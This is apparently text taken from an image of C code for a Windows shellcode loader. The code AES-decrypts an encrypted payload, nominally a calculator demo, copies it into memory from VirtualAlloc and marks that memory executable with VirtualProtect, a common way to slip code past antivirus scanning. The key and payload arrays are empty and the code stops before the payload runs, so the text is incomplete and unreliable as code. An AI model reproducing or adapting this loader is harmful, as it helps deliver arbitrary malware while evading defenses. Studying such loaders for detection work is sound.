 int main(void) {
void * exec_mem;
BOOL rv;
HANDLE th;
DWORD oldprotect = 0;
char key[] =
unsigned char calc_payload[] =
unsigned int calc_len = sizeof(calc_payload);
// Allocate memory for payload
exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload);
printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
printf("\nHit me 1st!\n");
getchar();
// Decrypt payload
AESDecrypt((char *) calc_payload, calc_len, key, sizeof(key));
// Copy payload to allocated buffer
RtlMoveMemory(exec_mem, calc_payload, calc_len);
// Make the buffer executable
rv = VirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect);
printf("\nHit me 2nd!\n");
getchar();